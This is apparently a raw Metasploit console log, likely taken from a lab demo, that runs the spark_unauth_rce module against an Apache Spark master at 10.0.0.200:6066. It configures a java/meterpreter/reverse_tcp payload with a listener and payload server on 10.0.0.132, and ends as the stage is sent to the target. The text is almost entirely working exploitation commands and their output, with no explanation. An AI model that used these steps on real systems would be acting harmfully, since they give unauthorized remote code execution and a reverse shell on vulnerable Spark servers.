 msf6 > use exploit/linux/http/spark_unauth_rce
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(linux/http/spark_unauth_rce) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(linux/http/spark_unauth_rce) > set rhost 10.0.0.200
rhost => 10.0.0.200
msf6 exploit(linux/http/spark_unauth_rce) > set rport 6066
rport => 6066
msf6 exploit(linux/http/spark_unauth_rce) > set lhost 10.0.0.132
lhost => 10.0.0.132
msf6 exploit(linux/http/spark_unauth_rce) > set lport 4444
lport => 4444
msf6 exploit(linux/http/spark_unauth_rce) > set srvhost 10.0.0.132
srvhost => 10.0.0.132
msf6 exploit(linux/http/spark_unauth_rce) > set srvport 8080
srvport => 8080
msf6 exploit(linux/http/spark_unauth_rce) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 10.0.0.132:4444
msf6 exploit(linux/http/spark_unauth_rce) > [*] Starting up our web service ...
[*] Using URL: http://10.0.0.132:8080/CaMfTCrByA
[*] Server started.
[*] 10.0.0.200       spark_unauth_rce - 10.0.0.200:6066 - Sending the payload to the server.
..
[*] Sending stage (58125 bytes) to 10.0.0.200